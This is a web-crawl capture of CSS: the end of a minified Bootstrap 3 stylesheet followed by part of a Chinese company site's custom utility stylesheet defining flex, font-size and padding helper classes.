.list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/index.css
body_size: 4181
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

